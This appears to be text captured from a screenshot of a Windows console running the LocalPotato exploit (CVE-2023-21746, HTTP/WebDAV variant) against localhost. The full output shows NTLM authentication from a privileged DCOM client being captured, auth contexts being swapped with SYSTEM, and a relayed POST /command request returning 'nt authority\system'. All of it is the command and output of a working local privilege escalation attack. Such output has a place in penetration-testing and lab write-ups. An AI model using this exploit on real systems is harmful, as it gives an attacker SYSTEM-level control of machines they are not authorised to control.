 C:\Windows\system32\cmd.exe - cmd - cmd.exe - cmd
C:\Windows\Tasks>.\LocalPotato.exe -r 127.0.0.1 -u /
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAABMaxN/grPoMUpmWu7XUXyaAuQAA
AC0AagBhAHcAcwAAAAcAMQAwAC4AMQA1ADEALgAxAC4AMQAwADEAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A//8AAA4A//
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the HTTP server with ip 127.0.0.1 and port 80
[*] Sending: GET / HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogkACQAwAAAACAAIACgAAAAKAHxPAAAAD0RFVi1KQVdTV09SS0dST1VQ
[+] HTTP Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[*] Sending: POST /command HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAADAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAABcKIogoAfE
Content-Type: application/json
Content-Length: 20
Connection: Keep-Alive
{"command":"whoami"}
[*] Received: HTTP/1.1 200 OK
Transfer-Encoding: chunked
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/10.0
Persistent-Auth: true
Date: Thu, 10 Oct 2024 22:40:03 GMT
30
{"output":"nt authority\\system\r\n","error":""}